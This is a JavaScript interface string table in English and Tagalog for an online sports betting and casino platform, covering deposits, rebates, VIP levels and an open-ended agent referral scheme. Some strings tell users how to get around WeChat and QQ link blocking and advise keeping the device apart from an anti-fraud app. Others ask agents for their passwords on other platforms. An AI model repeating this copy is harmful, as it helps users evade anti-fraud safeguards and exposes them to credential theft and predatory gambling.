in","universal.address":"address","web.confirm":"Kumpirmahin","user.inviteFriend.friendQuery.new":"Idinagdag Ngayon","casino.refresh":"to refresh","universal.historyRecord":"history record",select_all:"select all","score.substitute":"substitute","web.know":"knew","web.inputPass":"please enter password","universal.access.title":"restricted access","universal.noDelete":"Not deleted yet","login.phone_login":"Mag-login Gamit Ang Telepono","user.activity.daySignOn.addition":"get extra rewards","agent.direct_performance":"Direktang Pagganap",live_agent:"live agent","universal.payment_method":"payment method","user.bank.inputBankSite":"Please enter the account opening site",please_enter_country_and_area_code:"Pakilagay Ang Country O Area Code","user.rules":"rules of play","user.withdraw.orderNo":"order number","user.activity.outrightAct.record":"Collection Record","transaction.bet":"Taya","web.fundPassValidate":"Fund password verification","user.vip.gift4":"Eksklusibong Kaganapan","agent.time":"time","casino.trial":"Demo","user.betRecord.apMoney":"Appointment settlement principal",yesterday:"Kahapon","index.title":"index","universal.weekly":"weekly","universal.loading":"Loading","user.fundRecord.card2":"ATM card number","user.fundRecord.card1":"Payment card number","user.vip.gift1":"Upgrade na Bonus","user.download.IOS":"IOS Speed Edition","user.vip.gift3":"Buwanang Bonus","user.vip.gift2":"Lingguhang Bonus","chat.order.winNum":"Winable amount","sport.basketball_data":"basketball stats","user.betRecord.gamePlay":"Gameplay","user.activity":"Eksklusibong Kaganapan","sport.the_past":"past","sport.up_to_{maxSingle}_parlay_can_be_bet":"A maximum of {maxSingle} bets can be placed","user.inviteFriend.accountTip":"User account contains numbers and letters, length between 6-13 characters","sport.corner_kick":"Corner",hide_more:"Pack up more","game.bullish_wins":"Bullish wins","score.starting":"starter","user.bank.inputWeChatAccount":"Please enter WeChat account","universal.unbinded":"Not untied","user.activity.members":"All members of this platform","universal.chinese":"Simplified Chinese","sport.violence":"violence",game_suggestion:"game suggestion","business.dividend":"dividend","user.business.rechargeNum":"Number of depositors","sport.limit":"Limit","transaction.withdraw":"Winithdraw","universal.toReceive":"receive","business.today":"Ngayong Araw","sport.q2_q":"end of the second quarter","business.details":"Mga Detalye",three:"three",tips:"Kind tips","universal.langs":"Wika",in_progress:"in progress","game.color_configuration":"color configuration","sport.multiple":"Parlay","user.bank.bindAccount":"Bind bank card account","user.business.apply":"Mag-aplay Para Sa Kooperasyon","sport.second_yellow":"Two yellows and one red","user.fundRecord.withdrawTime":"Withdrawal time","user.withdraw.tip3":"3. Withdrawal fee:","user.withdraw.tip2":"2. Today's remaining payment times:","user.withdraw.tip1":"1. Today's remaining withdrawal amount:","sport.video_review_judgment":"Video review ruling","game.amount_is_empty":"Amount is empty","business.other":"other","business.please_select_another_platform_password":"Please choose another platform password","universal.time":"time","sport.free_kick":"Free kick","fund-record.did_not_pass":"Did not pass","fund-record.under_review":"under review",confirmed:"confirmed",unknown:"unknown",cancel_reservation:"cancel appointment",card_game_agent:"Chess Agent","user.share.tip":"Current level vip1 exclusive discount","user.activity.parlayAct.content":"During the event, if you bet on this platform's single style cross game ({name} or above) and only lose one game, you can receive a refund subsidy of up to {maxRate}% of the corresponding principal. You only need {flowMultiple} times the amount to make the payment!","web.register.welcome":"Welcome To Register","user.info.reviseAvatar":"Modify avatar","user.bank.confirmAdd":"Confirm add","user.recharge.confirmCancel":"confirm cancellation",show_order_success:"Posted successfully","universal.immediate":"immediately","universal.inputOldFundPass":"Please enter the old fund password","user.vip.upTime":"Oras Ng Pag-upgrade","fund-record.success":"success","game.limit":"Limit","business.line_transfer_instructions":"Transfer instructions","login.enter_an_account_number_consisting_of_6_1_3_letters_and_numbers":"Enter an account number consisting of 6-13 letters and numbers","user.business.proxy":"Ahente Ng Negosyo","user.business.introduction.send.privacy.notice.promotion.answer1":"Explanation: Wechat and QQ have blocked access to sensitive links. If the anti-blocking link becomes invalid, it needs to be regenerated in the background. Please use the mobile browser to directly access or download the APP","user.inviteFriend.agent.whereInviteCodeContent":'On the main interface of the game, click "Promote to make money" and you will have your own exclusive QR code and registration link~ Save the picture and share it. Members who register in this way will become your direct agents, and all the subordinate members they invite are counted. Be your team member, and so on, can develop infinitely fissionally.',"user.business.introduction.send.privacy.notice.promotion.answer2":"Explanation: Some domestic mobile phones have their own browsers with protection that will block spinach-related URLs. The same is true for domestic browsers. It is recommended to use Google, Maxthon Cloud, and Firefox browsers",close_reservation:"close appointment","user.business.comparison":"Data comparison",day_mode:"Liwanag","web.footer.tip2":"COPYRIGHT{ platform } ALL RIGHTS RESERVED","game.cq9_slot_machines":"CQ9 slot machine","sport.starting_player":"starter","score.team":"team","business.login":"player state","web.footer.tip1":"{ platform } has legal licenses issued by the European Malta Gaming Authority (MGA), the UK GC Supervisory Commission (Gambling Commission) and the Philippine Government Gaming Commission (PAGCOR). Registered in the British Virgin Islands, it is a legal gaming company recognized by the International Gaming Association. Please make sure you are over 18 years old before registering and playing!","business.betting_profit_and_loss":"Betting profit and loss","sport.total_score_ou":"Over/Under Total Points","user.activity.bkDemand":"Basketball: Game point differential","user.bank.username":"Cardholder's Name","universal.forgetFundPassword":"Forgot fund password","user.business.manageCenter":"control center","web.phoneValia":"Phone verification","game.bears_win":"Bearish wins","user.security.setPhoneNum":"Itakda Ang Numero Ng Mobile","team.Borussia_Dortmund":"Dortmund","login.fund_password_verification":"Fund password verification","game.bearish":"Down","sport.WED":"Wed","web.exchange":"Palitan","universal.email":"mail","user.activity.league.toBet":"To bet","share.tip":"Easily enjoy super high benefits","user.code":"Manu-manong Rebate","universal.unbindTip":"Do you want to unbind the current bank card?","user.betRecord.immediateGet":"get it now","business.privacy_policy":"Privacy Policy","sport.fouls_and_offensive_words":"Fouls and offensive language","user.info.register.tip":"Please register an official account","user.message.msgCenter":"Message Center","user.service.technology":"Teknikal Na Suporta","business.leveling_instructions":"Adjustment instructions","user.inviteFriend.agent.howLongContent":"The rebate system of the unlimited generation mode is daily settlement, and it is cleared at 23:59 every day, and the rebate will be made according to the commission table according to the performance of the day~",thirteen:"Thirteen","user.activity.free.table":"Please refer to the table below for details of the rebate level:","universal.level":"grade","score.AST":"assist","user.download.gotoWeb":"Ipasok Ang Bersyon Ng Web","web.tip":"Tip","sport.home":"H","game.all":"Lahat","business.changeLine.tips.1":"The file format should be png, jpg, jpeg, and the size should not exceed 15MB","game.result":"result","business.changeLine.tips.4":"3. Provide login information pictures and other pictures that prove that you are offline","business.changeLine.tips.3":"2. Members have not generated any funds records","business.changeLine.tips.2":"1. Members are on the bus, not under other agents","web.latest":"Kamakailan",browser_does_not_support:"Your browser does not support the websocket protocol, it is recommended to use a new version of Google, Firefox and other browsers!","sport.penalty_missed":"Penalty missed","user.fundRecord.order":"odd number","user.betRecord.appointmentSettlement":"Book a settlement","business.level-up-application.tips.2":"2. Need to submit his account password on other platforms for official confirmation","business.level-up-application.tips.1":"1. The platform account provided needs to be consistent with the platform","user.fundRecord.title":"Deposit and withdrawal records","user.inputRealName":"please enter your real name","user.activity.league.matches":"Designated events","game.cancelled":"Cancelled","team.Inter_Milan":"Inter Milan","login.enter_a_password_consisting_of_6_1_2_letters_and_numbers":"Enter a password consisting of 6-12 letters and numbers","user.activity.outrightAct.table2.head2":"Event End Time","sport.financial_bet":"financial betting",safety_certification:"safety certificate","user.activity.outrightAct.table2.head1":"Five League","user.inviteFriend.achievement.title":"Pagtatanong Sa Pagganap","user.sport":"Resulta Ng Palakasan","vip.sign_in_amount":"check-in amount",confirm_modification:"Confirm the changes","user.business.realAmount":"Betting profit and loss","universal.catch":"Mga Larong Isda","user.withdraw.flowed":"Completed flow:","user.business.introduction.send":"How to give bonus","login.please_enter_verification_code":"please enter verification code","user.info.reviseNickname":"Baguhin Ang Username","universal.sum":"total score size","user.winReport.cnt":"Bilangan ng transaksyon","sport.max_win":"maximum winable","business.lottery_amount":"Bonus amount","user.activity.record":"Record","user.inviteFriend.playerQuery":"player query","web.footer.4":"Philippine (PAGCOR) Oversees Gaming Licenses","web.footer.3":"British Virgin Islands (BVI) certification","web.footer.2":"Malta Gaming License (MGA) Certification","game.settled":"Settled","web.footer.1":"UK GC Oversight Committee","user.info.personal":"Personal Na Impormasyon","web.login.tip":"Account and password cannot be empty","vip.tips.1":"Tip: Relegation Effective Date {relegationTime}","web.username":"username","vip.tips.2":"Reminder: Relegation points within one month {monthBetAmount}/{relegationAmount}","user.share.new":"Newly added today","sport.virus":"Virus","user.maintain.tip1":"Dear, in order to improve the stability and experience of our system, we specially","user.maintain.tip2":"The whole site is under maintenance, if you have any questions, please contact our online customer service","team.Manchester_United":"Manchester United","agent.personNum":"Bilang Ng Mga Ttao Na Sirektang Nasa Ilalim",the_amount_received_is_subject_to_the_actual_amount:"The received amount is subject to the actual amount","sport.no_bet":"no betting",username_suspected_of_advertising:"Username suspected of advertising","user.vip.upWithdraw":"Deposito Sa Promosyon","universal.phoneRegister":"Pagpaparehistro ng Mobile Number","sport.video_stuck_tips":"If the video freezes or is not clear, you can switch the line by yourself",deposit_amount:"deposit amount","user.feedback.inputTitle":"Please enter a title","sport.please":"please","sport.win":"win","universal.submit":"submit","business.please_enter_another_platform_level":"Please enter another platform level","agent.yesterday's_commission":"Komisyon Kahapon","business.withdrawal_amount":"withdrawal amount","result.EventKill":"Kills","user.fundRecord.month":"Last 30 days","universal.inputOldLoginPass":"Please enter old login password","user.activity.applyMethodContent":"After the member binds the mobile phone number, the historical account deposit amount &ge; {minDepositAmount } will be able to get a free quiz to divide the prize pool. Select the final score of the specified football game (basketball is the overall score) and click Submit. After the game ends, 12 The list of successful guesses will be announced on the event page within hours, and the system will distribute the guessing prize money to the member account center as soon as possible after the list is announced, without manual application.","user.download.personal":"Personal Signature Edition","universal.inviteCodeMust":"Invitation code (required)","sport.chat_room":"Chat","user.betRecord.betOdd":"betting odds","universal.betSet":"Betting settings","user.currency.pleaseInputAddress":"Please enter the virtual currency address","user.message.feedbackDetail":"Feedback details","sport.shoot_right":"shoot on target",reply:"reply","chat.tip":"you have not logged in","user.recharge.cancelRecharge":"Cancel Recharge Application","user.recharge.largeRecharge":"Large recharge","user.recharge.usdtCurrency":"digital currency","agent.rebate_per_ten_thousand":"Every 10,000 rebates","user.maintain.time":"maintenance time",download_link:"download link","business.commission_report":"commission report",please_log_in_first:"please log in first","agent.amount":"the amount","user.clear":"Clear Cache",back:"Pabalik","user.business.introduction.commissionRule.tipLast":"The agent offline cannot be the same IP as the agent cooperation account and the agent cooperation game account, otherwise this account will be recognized as an agent game account and not counted as an active offline.","user.inviteFriend.agent.Arebate":"A income rebate","vip-detail.9_title":"All rights","vip.grade_guaranteed_effective_betting":"Relegation points","sport.two_yellows_turn_red":"Two yellows turn red",number_of_bets:"Number of bets","user.recharge.threePay.checkInfoContent":"For transfer, please check whether the above information is correct, otherwise the transfer will not arrive!","business.fund_password:":"Fund password:",add_friends_tip:"Note: Manually added accounts cannot participate in the referral program","game.my_deal":"my deal","user.activity.income.rule4":"4. In order to avoid differences in text understanding, this platform reserves the right of final interpretation of this event.","user.activity.income.rule3":"3. If any user or group engages in an abnormal way to collect activity discounts, the platform reserves the right to freeze or close the relevant account without notice, and the payment will not be refunded, and the project user will be blacklisted;","user.activity.income.rule2":"2. This offer can be shared with other bonus offers;","user.activity.income.rule1":"1. Support users ≥VIP1 and above to participate, and a single deposit ≥{minDepositAmount}RMB can enjoy rebates, which will arrive in real time without application.","sport.period_et":"OT","user.business.introduction.send.howLevel":"how to adjust","user.inviteFriend.agent.whatDemandContent":"The recharge channels include online recharge, company deposit and agency recharge channels. The minimum recharge amount is 10, the minimum withdrawal amount is 100, and a single withdrawal is as high as 500,000. After passing the review, you can receive the account.","casino.maintain":"In maintenance","business.proxy_deposit":"Deposito","universal.submited":"submitted","common.please_enter_phone_number":"Please enter phone number","sport.set":"Set","universal.receive":"One-click collection","sport.bet":"betting","user.winReport.tip":"Ang araw ng ulat ay kalkulado sa pamamagitan ng oras ng settlement, at maaaring may pagkaantala ng ilang minuto sa mga datos!","sport.yellow_card":"yellow card","user.activity.daySignOn.rule5":"5. The calculation method of sports venues is the start time, that is, only the match bets that produce the result of winning or losing on that day can successfully sign in on the day.","vip-detail.4_title":"weekly red packet","user.activity.daySignOn.rule4":"4. There will be a delay of about five minutes in the amount of coding, please be patient!","user.activity.daySignOn.rule3":"3. The daily betting amount calculation time is 00:00:00-23:59:59, including all { platform } game venues. The actual win or loss of all platforms counts as the effective betting amount.","user.activity.daySignOn.rule2":"2. Users who have signed in for seven days in total will be distributed according to the corresponding low-level rewards; for example: the user will sign in on the second level on the 5th day, and the first level on the 2nd day, and the seven-day rewards will be distributed according to the first level.","user.business.fundCenter":"Financial Center","user.activity.daySignOn.rule1":"1. After satisfying the corresponding betting amount of the event, you can click sign-in on the event page. If you sign-in successfully, you can automatically receive the corresponding level of gift money once on the day, and you can withdraw money without turnover.","business.deposit_records":"Deposit records","web.allGame":"Lahat Ng Laro",other_problems:"other problems","sport.first_half":"1H","agent.performance_range":"Saklaw Ng Pagganap","user.activity.daySignOn.rule7":"7. If any user or group engages in an abnormal way to collect activity discounts, the platform reserves the right to freeze or close the relevant account without notice, and the money will not be refunded, and the user will be blacklisted.","user.activity.daySignOn.rule6":"6. Each real and valid player, each mobile phone number, email address, same bank card, IP address, each computer or Internet device can only apply for and enjoy each preferential activity once. If there is any violation, the company will Reserve the right to review the rebate of bonuses and profits generated indefinitely.","user.fundRecord.withdrawQuery":"Withdrawal inquiry","share.copyLink":"copy Link","vip.moon_gift":"Buwanang Bonus","sport.date":"date","sport.group_match":"group matches","web.search":"search","business.other_platform_grades:":"Other platform grades:","agent.rebate_rate":"Sistema Ng Rebate","universal.daily":"daily","user.activity.guessMethod":"Guess method","user.bank.weChat_QR_code":"Wechat QR code","business.risk_account":"risk account","game.closing":"delivery","user.business.introduction.send.privacy.content1":'Website services are provided by the platform. In order to allow customers to enjoy a safe and pleasant service experience here, we ask customers to read this "Privacy Policy" carefully, which will involve matters related to our use of your personal information. The company takes a rigorous attitude towards the personal privacy of customers. In order for customers to enjoy further services, sometimes we may need customers to provide personal information. This policy will cover the use of relevant customer personal information, as well as the procedures for recording relevant information. Sometimes, before customers accept further services, customers may be required to provide personal information (such as: name, mailing address, email address, membership number, telephone or mobile phone number, date of birth or payment information), in any case, we will follow this policy to process your personal information. When using your personal information, we will apply the current legal provisions and try our best to adopt the best and safest way to deal with it.',"business.please_enter_member_account":"Please Enter Member Account","user.business.introduction.send.privacy.content2":"At the same time, we will also monitor your activities on this website, which may include your traffic, visited pages, original domain names of network services, etc., which will help us establish customer personal file data. Some of the data will be aggregated, meaning we will not be able to test it individually. When the target customer opens an account on the platform, we will ask you to provide certain personal information, such as: name, mailing address, email address, password and confirm whether you are 18 years old (OPE only accepts customers who have reached the legal age of 18 or above) . We may need to use your personal information to confirm your various financial transactions, regularly send company real-time newsletters, provide customer service support and comprehensive gaming services to you.","user.business.introduction.send.privacy.content3":'If you want to stop receiving the company\'s real-time newsletter, you can make relevant choices in the newsletter receiving option according to the prompt. It should also be noted that the name you register must be your own name, and the data you register is true and valid, because it will be used for subsequent transaction verification and other purposes mentioned above. Access Information During your visit to the pages of our website, a small text file "cookies" will be stored on your computer. Many websites have similar settings, because this setting is very useful for website publishers, for example, it can record whether the computer (or user) has ever browsed this website. The platform will store and record the customer\'s "information recording program" and IP address. These data will help us improve and improve our services, and help us analyze the complete information of customers. Such data is not used to create files of customer personal information and will therefore be periodically erased.',"user.business.introduction.send.privacy.content4":"Confidentiality { platform } will do our best to protect the personal data provided to us by customers, and will not intentionally disclose the data to outsiders, unless expressly stipulated in this policy clause. All platform employees are required to abide by the terms of this policy. Employees are obliged to strictly guard the personal information of customers. Even after employees leave the platform, they must still keep it confidential. The platform will do its best to protect the personal information provided by customers to us. You yourself must also protect your personal information. You should strictly guard your account password and should not disclose it to others. Recipients of customer information In addition to the above statutory requirements, we may also disclose your personal information to our staff, staff of other related companies or partners of { platform } and provide relevant services to us for { platform } customers third-party network service providers (including but not limited to security, credit and risk review agencies). Third party web service providers can check any details we provide in public databases or private databases and have the opportunity to obtain and keep records of the checks. We can also obtain your personal information through third-party network service providers.","user.business.introduction.send.privacy.content5":"If you provide your personal information to us or we receive your personal information from a third-party network service provider, you have agreed that we can process, use, record and disclose your personal information. We reserve the right to freeze or close your platform membership account at any time based on the information provided by you or a third-party network service provider. Monitoring For service quality assurance, fraud prevention and regulatory compliance reasons, we will keep and monitor customer communication records (such as: telephone and mail records). Customers have the right to ask us not to use their personal information directly for marketing purposes. If you want to exercise this right, the customer should prepare the following; submit a written application to provide information that can prove your identity (such as: account number, user name, registration information), and indicate where the personal information is incorrect and what needs to be corrected. Acceptance of Privacy Protection Rules Once a customer registers and opens an account on { platform }, it means that you agree to the terms of the Privacy Protection Rules. We will update this policy term regularly, so we recommend that you also check it regularly. If we make changes to this policy, we will post a notice on the relevant web page. After the policy is changed, the customer's continued use of the { platform } website will be deemed to be the customer's agreement to the policy change. If the customer does not accept the changes to this policy, you may choose to disable our website service. In the event of any divergence between the terms of this policy and other partial special terms, the partial special terms will apply.","common.choose_country":"Choose a country","user.business.introduction.deposit.tip1":"The agent can deposit the agent balance to its downline members, and the minimum amount of a single deposit is 1.","universal.deleteAddressTip":"Do you want to delete the current address?","user.isNotSame":"Two passwords entered are different","sport.own_goal":"Own goals","user.sponsor.2.content":'<p>Inter Milan Football Club (F.C. Internazionale Milano, referred to as Inter Milan), is a football club located in Milan, Lombardy, Italy. It was established on March 9, 1908. The team\'s home stadium is the Meazza Stadium, and they are currently playing in the Italian Football League.</p><p>Inter Milan is a football club formed after some members of the "Milan Cricket and Football Club" (that is, AC Milan Club) were diverted. Because the club opened its doors to all players from all over the world at the beginning of its establishment, it is called the "international" club and the two teams of AC Milan and Juventus are called the top three in the north. Inter Milan is the only Italian league team that has won five titles (Champions League, Serie A, Coppa Italia, Italian Super Cup and FIFA Club World Cup).</p>',"web.confirmPass":"Confirm Password",eight:"eight","result.Home-Run":"home run","user.bank.upload_weChat_QR_code":"Upload WeChat QR code",drag_the_football_to_the_right_to_fill_the_puzzle:"Drag the soccer ball to the right to fill the puzzle","universal.money":"the amount",man:"Lalaki","transaction.quota_conversion":"Palitan","user.bank.alipay_QR_code":"Alipay QR code","result.EventScore":"Score","user.rebate.balance":"my rebate amount","user.recharge.checkInformation":"Check information",set_fund_password:"Itakda Ang Password Ng Pondo","user.vip.no_cashback_list":"Non-Rebate List",release_to_jump_to_next_page:"release to skip to next page","user.business.inquire":"consult","vip-detail.5_title":"Sign in red envelope","user.betRecord.betNum":"betting amount","universal.modifyFundPass":"Change fund password",lottery_agent:"lottery agent","score.free_throw_percentage":"free throw percentage","user.bank.unbind":"Unbind bank card","user.business.monthValidMemberCnt":"Active member this month","fund-record.cancel":"Cancel","user.exchange.realTime":"real-time price","sport.goal":"goal","vip-detail.4_text":"Members can go to the VIP page every Tuesday to receive the corresponding level of red envelope bonus. (The weekly red envelope bonus can be withdrawn once the turnover is 1 times)","user.fundRecord.date":"Last 7 days",breakthrough_of_luck:"full of luck","sport.dangerous_action":"Dangerous action",no_result:"no result","business.effective_betting":"valid bet","sport.cause_of_event":"cause of the incident","user.activity.list":"List of winners","casino.share":"share","universal.status":"state","business.all":"Lahat","sport.period_pens":"penalty shootout","business.deposit_information":"Deposit information","team.Juventus":"Juventus","sport.continued_foul":"persistent foul","business.deposit_amount":"Deposit amount","business.submit_application":"submit application","business.betting_amount":"bet amount","user.fundRecord.artificial":"manual deposit","user.business.introduction.problem":"Transfer FAQ","user.bank.inputAlipayAccount":"Please enter Alipay account number","user.recharge.cancelTip":"Do you want to cancel this application?","score.REB":"rebound","sport.home_away":"Same Home and Away",go_to_bind:"go to bind","sport.european_plate":"Euro Odds","user.feedback.placeholder":"Please describe in detail the problem you encountered","user.share.ID":"my id","game.bet_amount":"bet amount","user.download.version":"IOS12.0 or above","score.PF":"foul",go_to_recharge:"Go to recharge","user.business.introduction.sendProblem":"Bonus Giveaway Frequently Asked Questions",reserved_capital:"Reservation principal","user.business.introduction.send.levelProblem.question1":"a. The level of other platforms is adjusted to what level is the { platform } platform?","user.inviteFriend.agent.howProxy":"Paano Maging Ahente?","universal.unknownUnion":"unknown league","user.business.withdrawCount":"withdrawal amount","user.business.introduction.send.levelProblem.question2":" b. Where can I view my transfer records?",no_longer_receive:"no longer receive","web.forgetPass":"Nakalimutan Ang Password?","sport.team_name":"Team Name","sport.intentional_foul":"Intentional foul (when the defender is the last defender)","user.download.tip2":"Excellent top sponsors give you powerful and exciting","user.inviteFriend.agent.BrebateContent":"B's lower-level turnover * lower-level turnover interval - lower-level income rebate, that is, (E+F)*40-0, income (10+3)*40-0=520","user.download.tip3":"Various levels of VIP, monthly benefits and daily surprises",realName:"Tunay Na Pangalan","business.required_running_amount":"required turnover",deposit_date:"Deposit date","user.download.tip1":"Real-time data and analysis help you bet easily","casino.outFullScreen":"Exit Full Screen","business.transfer_record":"transfer record","universal.startDate":"start date","score.MIN":"playing time","user.service.androidDW":"android download","web.personalInfo":"Click to view personal information","sport.season":"the season","user.inviteFriend.achievement.tip":"Reminder: If direct performance &lt; agency performance, the agency performance will not be included in the team performance.","sport.statistics":"statistics","sport.parlay":"Parlay","user.fundRecord.walletDeposit":"Wallet deposit","game.hot":"Mainit","web.inputPhone":"Please enter phone number","universal.changePage":"change one","sport.all":"All Markets","sport.appointment_successful":"Appointment successful","business.this_month":"this month","sport.period_ot":"OT","user.currency.unbind":"Delete virtual currency address",remaining_stake:"remaining principal","sport.intervention_var_review":"Intervention var review","sport.period_q2":"Q2","sport.period_q1":"Q1","sport.period_q4":"Q4","sport.period_q3":"Q3","casino.inputKeyWord":"Enter search keywords","user.betRecord.settlementM":"settlement principal","user.betRecord.settlement":"Early settlement","sport.and":"Draw ","business.line_transfer_record":"transfer record","agent.inviteCode":"ID Ng Miyembro","sport.days":"sky","user.activity.submitGuess":"submit quiz","universal.remark":"Remark","user.withdraw.withdrawTip2":"Please wait patiently for review","user.withdraw.withdrawTip1":"You have a withdrawal request","login.get_code":"Kumuha Ng Verification Code","business.deposit_and_withdrawal_records":"Deposit and withdrawal records","user.betRecord.weekly":"Last 7 Days","business.platform_fee":"Platform fee","vip-detail.6_title":"promotion offer","sport.other_reasons":"other reasons","user.info.wechatMsg2":"The WeChat ID format is incorrect","universal.wallet_name":"wallet name","user.download.footer":'For your privacy and security, please do not use the same device with the "National Anti-Fraud Center" APP',select_language:"Piliin Ang Wika","user.info.wechatMsg1":"WeChat ID cannot be empty","web.hot":"Mainit","user.business.noApply":"Not applied","universal.reject":"reject","login.login":"Mag Log in","sport.sort_by_time":"Time","universal.rebate":"rebate","business.dividend_return":"Bonus rebate","user.business.tip2":"Ang Istatistika Ng Miyembro Ay Ina-update Sa Real Tme, Real-time Na Data","user.business.tip3":"Ulat Ng Pagsusuri, Malinaw At Simple","sport.tactical_foul/tactical_substitution":"Tactical foul/Tactical substitution","business.level_up_this_month":"Upgrade this month","user.business.tip1":"Real-time Na Data, Malinaw At Simple","user.activity.content":"Activities","business.member_report":"Ulat Ng Miyembro","agent.game_gategory":"Kategorya Ng Laro","platform.name":"Sports","user.rebate.record":"Code washing record","universal.cancel":"Cancel","sport.total_score2":"Directorate General",seven:"seven","user.exchange.usdtNum":"Amount of USDT","user.betRecord.appointment":"making an appointment","universal.submiting":"submitting","vip.accumulated_valid_bets":"Mga Naipon Na Puntos","user.activity.venue":"Event venue","score.FG":"to shoot","agent.addGroup":"Mga Bagong Karagdagan Sa Koponan Ngayon","user.inviteFriend.agent.howProxyContent":"Scan the code or click the invitation link to choose to open in the browser, register to download the game, and use your exclusive QR code or invitation link to promote.","score.net":"net","user.activity.allVenue":"{ platform }All venues","user.rebate.toGame":"Balik Sa Laro",five:"five","score.gain_loss":"in/out","universal.modifyLoginPass":"Baguhin ang Login Password","universal.access.area":"your region","universal.nameRegister":"Username registration","business.actual_profit_and_loss":"actual profit and loss","score.FT":"penalty","user.currency.inputAddress":"Please enter or paste the address","user.out":"Logout","user.activity.outrightAct.tip":"Note: Select (Champion) - corresponding to the championship opening of the league division",no_data:"Walang Data","user.business.time":"Estimated review time: 1 working day","user.business.introduction.send.transferProblem.question1":"a. Why are the members registered through my promotion link offline under other agents?","user.business.introduction.send.transferProblem.question2":" b. Where can I view my transfer records?","universal.handicap":"Odds setting","user.details":"Mga Detalye",match_time:"Competing time","user.activity.redRain.max":"Each wave is the highest","user.recharge.cancelContent":" Please do not cancel if the transfer has been completed! Otherwise, the platform will not be responsible for the non-account of the deposit.","user.activity.chuckAct.table.head2":"Resurrection gold","user.activity.chuckAct.table.head3":"Flow multiple","user.activity.chuckAct.table.head1":"Effective betting",sponsorship:"sponsor","score.fouls":"Number of fouls","sport.penalty_kick_is_over":"Penalty shootout ends","result.EventGameScore":"Directorate General",expired:"expired","business.member_deposit":"Member deposit","login.register":"Magrehistro","business.actual_win_or_loss":"actual win or loss","sport.tennis":"TENNIS","sport.injured_opponent/injured_substitution":"Infringement on Opponent/Injured Substitution","business.transfer_this_month":"Transfer this month","user.vip.points":"Mga Naipon Na Puntos",we_chat:"WeChat",not_yet_open:"Not yet open","user.vip.withdraw":"Kinakailangan Sa Deposito","user.inviteFriend.agent.Brebate":"B income rebate","vip-detail.8_title":"downgrade standard","sport.penalty_kick":"penalty kick",please_select_wallet:"Please select a wallet","sport.penalty_kick_not_scored":"Penalty missed","game.profit_and_loss":"profit and loss","user.business.rechargeCount":"Deposit amount","user.business.introduction.send.tip1":"Business Cooperation-Management Center-Member Management-Operation-Bonus Gift Please set the fund password before giving the bonus, payment password setting steps: Personal Center-Security Center-Set Fund Password","universal.add_payment_method":"Add payment method","sport.period_ft":"FT",red_envelope_rain_remaining:"red envelope rain remaining","user.withdraw.selectDigitalAddress":"Select virtual currency address","user.business.introduction.send.privacy.notice":"Note",view_commission:"view commission","universal.unbind":"untie","business.level_up":"transfer grade","user.activity.guessContent":"Guess content","user.activity.rebate.rule7":"7. This activity is a benefit provided by the platform to real players. If any user or group bets or collects activity discounts in an abnormal way, the platform reserves the right to freeze the account without notice and will not refund the money;","business.new_grade":"adjusted level","user.bank.weChatAccount":"WeChat account","user.activity.rebate.rule4":"4. Rebate amount = total valid bets X vip rebate ratio;","user.activity.rebate.rule3":"3. Application method: Members do not need to apply, and the rebates without self-service code washing will be automatically distributed at 15:00 Beijing time every day, and the rebates can be withdrawn with only 1 times turnover;","user.activity.rebate.rule6":"6. Each user can only use one account to participate in this event (mobile phone number/email address/registered address/current residence address/bank card/IP address/computer or Internet device and other information are considered the same account), violations do not enjoy the activity;","sport.penalty":"penalty","user.activity.rebate.rule5":"5. Definition of valid betting: sports and e-sports betting (if there is a half-lose or half-win situation in the betting, the system will calculate half of the total betting amount as a valid bet), any betting on draws or cancellations, any betting that does not result in a win or loss For any sports betting, winning or losing of the final result is valid; betting on chess and card games in electronic categories such as baccarat/21 points; any betting, draw, invalid, Bets that failed to bet and did not result in a winning or losing result; any betting that did not produce a winning or losing result in chess and card, failed to bet, or bet against each other; the above types of bets are not counted as valid bets;","business.please_enter_another_platform_link":"Please enter another platform link","user.withdraw.addDigitalAddress":"Add virtual currency address","user.activity.rebate.rule2":"2. The system can support manual code washing, and the calculation cycle of users who have not washed codes: the rebate report from the early morning of the previous day (00:00 am Beijing time) to the early morning of the current day (00:00 am Beijing time);","user.activity.rebate.rule1":"1. This activity is shared with other activities on the platform, and you can participate if you meet the conditions;","user.fundRecord.rechargeName":"depositor name","login.forgot_your_password":"forget the password","sport.other_early":"Other","web.loginPass":"Password sa Pag-login","business.bonus_date":"Bonus date","sport.minute":"minute","user.business.validMembers":"valid member","user.betRecord.preSettlement":"Settlement in advance","sport.period_ht":"HT","network.reconnect":"Reconnect","agent.my_player":"my player","user.recharge.currency":"legal tender","common.choose_lang":"Piliin Ang Wika","sport.qualifying_competition":"qualifying round","user.business.verifyCanceled":"Review canceled","vip-detail.1_text":"Members can be promoted to the corresponding VIP level at 00:00 the next day if their accumulated effective codes meet the requirements of the corresponding level.","game.fg_slot_machines":"FG slot machine","user.inviteFriend.baseInfo":"Pangunahing Impormasyon","user.login.validateCode":"Mobile Phone Verification Code",single_order:" ","user.currency.addAddress":"add address","sport.MON":"Mon","user.activity.league.radio":"Rescue ratio","universal.wallet_account":"wallet account","user.business.introduction.commissionCom":"Commission Composition",no_more_reminders_within_24_hours:"No more reminders within 24 hours","game.most_popular":"most popular","universal.score":"HDP","user.betRecord.league":"League","universal.BO3":"best of three","user.activity.daySignOn.giftLevel":"Cash level","user.business.winCount":"winning or losing amount","user.service.technology.question2":"Tips for protecting account information","user.business.introduction.send.privacy.c":"c. All personal information provided by members is transmitted through a 128-bit SSL-encrypted secure port and stored in a confidential environment that is inaccessible to the general public. All internal access to data will be strictly restricted and closely monitored.","user.service.technology.question1":"How to avoid account hijacking","sport.double_fault":"double fault","user.activity.joinUs":"Up to 1 opportunity to carve up, come and participate","user.activity.chuckAct.submit":"submit to",partial_bets_have_failed:"Partial bets have failed","sport.VAR":"VAR","user.betRecord.confirmPre":"Confirm appointment","user.service.technology.answer4":"4. If you receive an email, you suspect it is not genuine or encounter any fraudulent website counterfeit website, please notify the online customer service staff immediately.","user.activity.outrightAct.table1.head4":"Compensation amount","user.service.technology.answer5":"Please log in to your account regularly to check your bank account balance. If you suspect that your account has been accessed by an unauthorized person, please change your password immediately and notify customer service immediately. Notify us immediately of any suspicious transactions or errors.","user.activity.outrightAct.table1.head3":"Negative profit amount","user.activity.outrightAct.table1.head2":"Add bonus","user.activity.outrightAct.table1.head1":"Profit amount","user.betRecord.result":"Match Results",unsettled:"Unsettled","universal.add_wallet":"Add wallet","agent.agent_performance":"Agency Performance","sport.bet_failed":"Failed to bet","user.download.downloadApp":"Download APP","user.bank.bindCard":"Mga Card","business.member_betting_details":"Member Betting 